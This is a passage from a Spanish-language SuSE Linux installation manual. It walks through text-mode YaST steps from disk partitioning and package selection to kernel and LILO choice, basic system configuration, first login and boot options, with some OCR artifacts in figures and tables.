

Figura 2.8: YaST – Particionar disco

• el resto como una gran partición, que se monta bajo '/' como partición "root" (directorio raíz).

### **Posibles problemas**

- Es posible que se presenten problemas cuando la computadora lea de nuevo la partición. En este caso YaST mostrará un recuadro de advertencia de color rojo y pedirá el reinicio de la máquina. Proceda entonces a reiniciar la computadora y deje de particionar el disco la proxima vez que entre a YaST.
- No hay suficiente espacio en el disco duro. El apartado [2.7.1](#page-74-0) en la página [59](#page-74-0) informa sobre la posibilidad de usar el programa fips de DOS para hacer espacio.

### <span id="page-51-0"></span>**2.2.6 Comenzar la instalación del software**

El disco duro está preparado ahora de tal manera que se debe decidir qué software instalar.

Ahora tanga un poco de paciencia: Se deben leer los datos de las series y paquetes desde el medio de instalación (generalmente el CD). Después aparece el menú de instalación de YaST (ver figura [2.9](#page-51-0) en la página siguiente). En caso de no querer seleccionar un conjunto de software especial (sino el que está previsto por defecto), es posible seguir directamente con la opción 'Empezar Instalación' y saltar al apartado [2.2.8](#page-53-0) en la página [38](#page-53-0).

• Existe la opción de tomar una pre–selección de software (estándar, servidor, mínima, etc.). Para ello seleccione 'Cargar configuración'; ver el sigu-



Figura 2.9: YaST – Selección de paquetes

iente apartado [2.2.7](#page-52-0). Después de esta selección se encontrará de nuevo en el menú de instalación.

• Ahora existe la posibilidad de seleccionar 'Cambiar/Generar configuración'. Así se llega al submenú de la elección de series, que permite hacer *un ajuste fino*. Normalmente *no* se necesita, ya que la selección de paquetes ofrece un sistema completo. También se puede modificar o ampliar en cualquier momento esta selección – incluso cuando Linux ya se está ejecutando.

El capítulo sobre YaST en apartado [3.5](#page-116-0) en la página [101](#page-116-0) contiene una amplia descripción de estos menús y de todas las opciones que contienen.

# <span id="page-52-0"></span>**2.2.7 Elección del software básico**

Se puede entrar en esta plantilla de YaST (figura [2.10](#page-52-0) en la página siguiente), después de haber seleccionado en el apartado [2.2.6](#page-51-0) en la página anterior la opción 'Cargar configuración'.

Hemos preparado algunas configuraciones. Se puede navegar por las distintas  $\Phi$  and  $\Phi$  and  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$  are  $\Phi$   $\text{Qptones}$ con la nechas  $\text{Qry}$   $\text{Qry}$  seleccional las con (<u>Leercasce</u>). Ona equis ( $\text{X}$ ) dentro del recuadro de la configuración significa que ésta ha sido seleccionada para reemplazar o complementar los paquetes existentes.

Un asterisco ('\*') por detrás indica que se procederá a instalar esta configuración. Es posible que se instalen otras configuraciones junto con la configuración seleccionada, ya que todas las configuraciones específicas forman un sub-conjunto por ejemplo de 'SuSE Almost everything'.

**'Cargar'** – Con esta opción se puede añadir la configuración seleccionada a los paquetes ya instalados.

| Instalación                                                                                                    | YaST Version 1.04c -- (c)                    | 1994-2000 SuSE GmbH |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------|
| Cargar configuración                                                                                                    |                                              |                     |
| SuSE Development system. (textmode and $\times$ libs/to ( 603 - 1.85 G<br>$\frac{5}{5}$<br>SuSE SuSE DMZ base system<br>$-177.3$<br>$90 -$<br>SuSE Games<br>$386 - 738.9$<br>$\frac{2}{4}$<br>687.9<br>$327 -$<br>SuSE Gnome system.<br>SuSE KDE system.<br>$518 - 818.5$<br>$\frac{B}{4}$<br>* SuSE Minimum system.<br>69.<br>$-111.6$<br>SuSE Multimedia system.<br>653 –<br>1.78<br>G<br>SuSE Network oriented system (many servers, Inte<br>1.25<br>$529 -$<br>G<br>SuSE SuSE Office Server<br>$188 - 383.5$<br>EX1<br>$276 - 562.4$<br>* SuSE default system.<br>м |                                              |                     |
| F1=Ayuda                                                                                                    | F2=Descripción                               | F9=Disquete         |
| Cargar                                                                                                    | > 5<br>Reemplazar<br>⋗⋜                      | Abortar             |
|                                                                                                    |                                              |                     |
| F1=Auuda                                                                                                    | TAB=Ventana protocolo<br>-ESC=Menú Principal |                     |

Figura 2.10: YaST – Selección de configuraciones

**'Reemplazar'** – Para reemplazar una configuración instalada por una nueva. YaST pide una confirmación antes de suprimir los paquetes que no pertenecen a la nueva configuración.

**'Abortar'** – Cancelar la selección.

### <span id="page-53-0"></span>**2.2.8 Instalación de software**

Después de todos los preparativos llega el momento de ocupar el disco duro con el software más adecuado.

- Iniciar la instalación con 'Comenzar instalación'. YaST indica en la pantalla cuál paquete se está instalando en el momento y cuántos paquetes vendrán a continuación.
- Según la configuración seleccionada se piden CDs adicionales.
- Cuando todos los paquetes estén instalados, vuelva al menú principal eligiendo 'Menú principal'.

### **Posibles problemas**

- Si la computadora tiene "poca" memoria RAM (16 MB), al comienzo solo se podrá instalar desde el primer CD–ROM. En este caso se pedirán los demás CDs posteriormente (apartado [2.2.10](#page-55-0) en la página [43\)](#page-55-0).
- Si se presentan problemas durante la instalación del software, lo más probable es que estos se deban al hardware o al mal ajuste del mismo.

En el caso de los sistemas SCSI, compruebe la longitud del cable y el terminador. Desconecte los dispositivos externos del bus, sobre todos los escáneres y pruebe también los parámetros del kernel; los más importantes se encuentran en el apartado [14.3.1](#page-426-0) en la página [411.](#page-426-0)

En el caso de trabajar con dispositivos ATAPI, consulte el apartado [2.8.5](#page-81-0) en la página [66.](#page-81-0)

Ahora saque los disquetes y CD-ROMs de los dispositivos, ya que la computadora se iniciará por primera vez con el sistema instalado. Después YaST le guiará por la configuración básica del sistema. . .

# <span id="page-54-0"></span>**2.2.9 Seleccionar kernel**

Se ha transferido el software básico al disco duro.



Figura 2.11: YaST – Selección del kernel

; se instalará un ☞ *[Kernel](#page-618-0)* específico para el sistema y – a petición del usuario – también el gestor de arranque LILO. Seleccione ahora un kernel adecuado (figura [2.11\)](#page-54-0); por ejemplo:

• El 'Standard kernel', sirve para la mayoría de los sistemas. **Kernel**

- El 'Kernel with SMP-Support' se selecciona para sistemas multiprocesador
- El 'Kernel with APM-Support' incluye soporte para "Advanced Power Management" (gestión avanzada del consumo).

### $\overbrace{\phantom{aaaaa}}^{a}$ Atención

En caso de tener un procesador que no es 100% compatible con los Pentium de Intel, seleccione 'Kernel built for i386 processors (use also for 486)'. Este kernel se requiere p. ej.para un Cyrix 686. En caso contrario es posible que resultan errores como "Kernel panic", ver <http://sdb.suse.de/sdb/de/html/cyrix686.html>.

YaST procede a copiar este kernel en /boot/vmlinuz y guarda el fichero de configuración del kernel en /boot y opcionalmente también como /usr/src/ linux/.config. Este fichero describe detalladamente el kernel instalado y los módulos adicionales.

 $\overbrace{\phantom{aaaaa}}$ 

**LILO** Si está *seguro* de que los sistemas operativos (tal vez ya instalados) se pueden inicializar con LILO (ver figura [3.21](#page-126-0) en la página [112](#page-126-0)), afirme la pregunta con 'Sí'. DOS y Windows 95/98 generalmente no presentan problemas, pero con Windows NT las cosas cambian a veces (ver apartado [4.7.2](#page-158-1) en la página [143](#page-158-1)).

El capítulo sobre YaST (apartado [3.7.2](#page-126-0) en la página [111\)](#page-126-0) le informa más detalladamente sobre la forma de pasar por estas plantillas.

# <span id="page-55-0"></span>**2.2.10 Configuración básica con YaST**

Después de la selección del kernel le llega el turno a la configuración básica durante la cual se configuran algunos componentes del hardware y del software.



Figura 2.12: YaST – Selección del huso horario

**Lempo** • Ahora se puede elegir la zona de tiempo. Aparecerá una lista muy larga (ver figura [2.12](#page-55-0) en la página anterior) en la cual se puede elegir 'CET' (ingl. *Central European Time*) si se encuentra en latitudes centro-europeas, p. ej. en España.



Figura 2.13: YaST – Nombre de computadora y de dominio

El reloj de la computadora puede estar ajustado según la *hora local* o según **Reloj RTC** *Greenwich Mean Time* (GMT). 'GMT' es la opción por defecto; seleccione 'Hora local', si la computadora muestra la hora local.

- Ahora aparecen algunas instrucciones para la configuración de la red: **Configuración**
	- **–** Nombre de la computadora y del dominio (ver figura [2.13](#page-55-0)). Si no hay restricciones por parte del ☞ *[Administrador de sistema](#page-612-0)* o por parte del ☞ *[ISP](#page-618-0)* se puede desplegar toda la creatividad buscando un bonito nombre. Para entrar a Internet o usar una red local, debe cerciorarse de que el nombre sea correcto; p. ej. tierra.cosmos.univ. – tierra es el nombre de la computadora y cosmos.univ el nombre del dominio (ingl. *domainname*).
	- **–** ¿Red tipo loopback o red real? Si la computadora *no* posee tarjeta de red se puede indicar loopback y en este caso *no* haría falta seguir en detalle con la configuración.
	- **–** Si se elige red real, aparecerán adicionalmente preguntas como: Cliente DHCP, Tipo de red (para tarjetas Ethernet seleccione eth0), dirección IP, netmask, gateway, inetd, portmap, servidor NFS, From-línea para los "News-Postings", cliente de red con acceso a un servidor de nombres (IP del servidor de nombre y YP-Domain), elección del módulo del kernel para la tarjeta de red.

# **de red**



Figura 2.14: YaST – Selección del sistema de correo

**–** Selección de sendmail.cf para el sistema de correo (ver figura [2.14\)](#page-55-0); véase también el apartado [6.8](#page-231-0) en la página [216](#page-231-0).

Las indicaciones que se han hecho hasta este momento se graban y SuSEconfig se encarga de ubicarlas en los distintos ficheros de configuración. YaST se termina y una serie de mensajes sobre el el estado del sistema pasan por la pantalla. . .

**Contraseña** • Después de un par de mensajes del sistema y del saludo de "Bienveni**de 'root'** da" aparece la pregunta importante por la contraseña (ingl. *Password*) de 'root'. Siempre necesitará esta contraseña cuando quiere entrar al sistema como ☞ *[Administrador de sistema](#page-612-0)*. Se debe elegir esta palabra con cuidado y recordarla perfectamente. Vigile la diferencia entre mayúsculas y minúsculas; es mejor evitar los espacios o caracteres especiales si no se sabe exactamente lo que estos representan. Solo los primeros ocho caracteres cuentan con la configuración por defecto.

- **Login** YaST anima a generar un "login" de usuario. Es conveniente seguir este paso ya que no se recomienda entrar al sistema como 'root' para realizar tareas del día a día, pero sí bajo el "login" de usuario. Invéntese un bonito nombre y corto (sin espacios, no más de 8 caracteres), como por ejemplo tux. ¡En cualquier caso se debe recordar la contraseña que se introduzca!
	- YaST pregunta si se desea configurar el modem. Si realmente tiene uno se puede configurar ahora o también en cualquier otro momento. Seleccionando 'Sí', YaST pregunta por el puerto serie de éste (figura [2.15](#page-55-0) en la página siguiente). – Téngase en cuenta que los "Winmodems" *no* funcionan (ver [http://sdb.suse.de/sdb/en/html/cep\\_winmodem.html](http://sdb.suse.de/sdb/en/html/cep_winmodem.html)).
	- YaST pregunta si se desea ajustar el mouse. Para hacerlo, se elige 'Sí' y se selecciona el tipo de mouse de una lista (parecido a figura [2.16](#page-55-0) en la página

**2.2 Instalación con YaST en modo texto (YaST 1)**



Figura 2.15: YaST – Selección de las interfaces de modem y mouse

siguiente). Si hay un mouse conectado al puerto serie, YaST quiere saber en cuál está (figura [2.15\)](#page-55-0). También se elige este puerto de la lista.

• Confirmar después el inicio del programa gpm para cada arranque de sistema (figura [2.17](#page-55-0) en la página [45\)](#page-55-0).

Si fuera preciso instalar paquetes desde los CDs restantes (ver apartado [2.2.8](#page-53-0) en **CDs adicionales** la página [38\)](#page-53-0), YaST lo haría ahora...

- YaST le pide insertar los CDs restantes para que todo el software seleccionado se instale [1](#page-58-0) . El último CD solo se debe intoducir si se ha pedido explícitamente la instalación de fuentes (ingl. *sources*) de algún programa – por lo general este no es el caso.
- Después se finaliza YaST y se debe pulsar  $\left(\rightleftarrow)$ .

Su SuSE Linux está ahora completamente instalado.

### **2.2.11 Entrar al sistema después de la primera instalación**

Mientras se ejecutan diversos scripts de configuración en segundo plano, se **'root'**<br>puede entrar al sistema como usuario 'root'; p. ei. en la consola 1. Por detrás puede entrar al sistema como usuario 'root'; p. ej. en la consola 1 . Por detrás **Login:** del mensaje "Login:", se escribe root y cuando se pida la contraseña ("Password:"), se introduce la contraseña definida anteriormente para el usuario 'root'; esta contraseña se ha definido en el apartado [2.2.10](#page-55-0) en la página anterior) – ¡No se debe confundir esta contraseña con la del "usuario de ejemplo"! – Respecta

<span id="page-58-0"></span><sup>1</sup>Si tiene SuSE Linux en DVD no hace falta preocuparse de nada ya que todo viene incluido en *un solo* DVD.



Figura 2.16: YaST – Selección del driver de mouse

al significado del proceso de "login" véase también el apartado [19.1](#page-545-0) en la página [530](#page-545-0).

**[Prompt](#page-618-0)** El *☞ Prompt* del sistema Linux aparece y se puede comenzar a trabajar:

tierra: #

Por ejemplo, se puede introducir el comando **ls -a** para ver el listado de los ficheros en el directorio de trabajo.

tierra: # **ls -a**

O también se puede introducir por ejemplo YaST (**yast**) para modificar la instalación o administrar el sistema.

tierra: # **yast**

Cuando YaST (**yast**) arranca se pueden generar usuarios adicionales usando la opción del menú 'Administración de sistema'. Se sigue con la opción 'Configurar XFree86™' la cual permite configurar la tarjeta gráfica (ver apartado [8.3](#page-272-0) en la página [257\)](#page-272-0).

**2.2 Instalación con YaST en modo texto (YaST 1)**



Figura 2.17: YaST – Inicio de gpm



Después de la instalación se pueden efectuar más configuraciones; véanse los consejos sobre impresoras, instalación de hardware adicional e Internet en el apartado [2.1.17](#page-42-0) en la página [27](#page-42-0).

### Atención



¡Nunca se debe apagar de golpe una computadora con Linux! Hay que usar la función de parada de KDM o uno de los comandos presentados en el apartado [19.2](#page-546-0) en la página [531](#page-546-0) para efectuar una "parada limpia" (ingl. Shutdown). En caso contrario es preciso efectuar una comprobación del sistema de ficheros la próxima vez que si inicia la computadora. Esto cuesta al menos un cierto tiempo e incluso es posible que el mecanismo de comprobación no sea capaz de recuperar todos los datos.

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-62-0"></span>**2.3 ¿Cómo se debe arrancar Linux?**

El sistema SuSE Linux está ahora instalado casi por completo. Lo que falta por aclarar es cómo se desea arrancar SuSE Linux en el uso diario (☞ *[Arrancar](#page-612-0)*).

El siguiente resumen muestra las principales posibilidades de arrancar Linux. El método de arranque que más se adapta a sus necesidades depende del grado de experiencia que se tenga usando computadoras y también del tipo de uso previsto.

**Disquete de arranque:** Para arrancar Linux con el *disquete de arranque*. Esta posibilidad siempre funciona y no representa ningún trabajo, porque posiblemente ya lo ha generado (concretamente en el apartado [2.1.9](#page-38-1) en la página [23](#page-38-1)).

El disquete es una buena solución intermedia si no se tiene en el momento otra posibilidad o si se prefiere postergar la decisión sobre este tema. También en combinación con OS/2 o Windows NT, el uso del disquete de arranque puede representar una buena solución.

**loadlin:** La variante con loadlin presupone:

- La computadora tiene que estar bajo DOS en modo real o en el modo virtual del 8086 teniendo activado un servidor VCPI. Un servidor VCPI proporciona p. ej. emm386.exe. Dicho de otra manera: Se trata de una solución que *no* funciona bajo Unix, OS/2, Windows NT o en una ventana DOS de Windows 95/98 – pero sí que funciona bien desde el prompt de MS-DOS o desde el modo DOS de Windows 95/98.
- El ordenador debe tener suficiente memoria libre en DOS: Por debajo del límite de 640 KB hace falta un mínimo de 128 KB, el resto puede ser memoria extendida EMS/XMS.

Aunque su instalación es un poco complicada, loadlin se puede integrar fantásticamente en los menús de arranque de Windows 95 y 98. Esto exige editar manualmente ficheros de configuración. La gran ventaja es que no se modifica el sector de arranque ☞ *[MBR](#page-618-0)* (ingl. *Master Boot Record*). De esta manera, los demás sistemas operativos no ven más que una partición con anotaciones, como huella de Linux.

Para instalar loadlin, se requieren ciertos conocimientos de DOS y de Linux. Se debe saber cómo generar con un ☞ *[Editor](#page-612-0)* los ficheros de configuración necesarios. En el apartado [4.9](#page-168-0) en la página [153](#page-168-0) hay detalles sobre este procedimiento. Es posible que se presenten problemas si se equivoca configurando los menús de arranque de Windows 95/98; en caso extremo, ya no se podría acceder a la instalación de Windows. *Antes* de configurar los menús de arranque se debe comprobar que el sistema se carga con un disquete de arranque de Windows.

**LILO:** La solución más limpia desde un punto de vista técnico y más universal, es el uso del gestor de arranque LILO que permite seleccionar entre distintos sistemas operativos antes de arrancar. Su instalación mediante YaST es sencilla (ver el apartado [3.7.2](#page-126-0) en la página [111](#page-126-0)). Ciertamente LILO tiene que estar presente en el sector de arranque del disco duro, lo que implica un pequeño riesgo. El tratamiento de un posible error exige conocimientos básicos del proceso de arranque. Es necesario saber editar – por algún caso – el fichero principal de configuración de LILO. También es conveniente saber antes de la instalación, cómo desinstalar de vuelta LILO. Hay más detalles acerca de LILO y del proceso de arranque en el apartado [4.3](#page-143-0) en la página [128.](#page-143-0) Sigue siendo así que LILO representa la mejor forma de arrancar. Sencillamente se ha de tener en cuenta que la instalación de LILO es más complicada que, por ejemplo, el uso de un disquete de arranque.

### Atención



Hay determinadas versiones de <sup>®</sup> [BIOS](#page-612-0) que comprueban la estructura del sector de arranque (MBR) y que emiten – por equivocación – la advertencia de presencia de virus después de la instalación de LILO. Lo más sencillo para resolverlo es entrar en la BIOS y tratar de desactivar la protección antivirus ('virus protection'). – Una vez que Linux esté instalado es posible activar esta característica de nuevo, pero si se usa la computadora exclusivamente con Linux tampoco hace falta.

Se puede encontrar una explicación exhaustiva sobre los diferentes métodos de arranque y en especial sobre LILO y loadlin en el capítulo [4](#page-140-0) en la página [125](#page-140-0) en adelante.

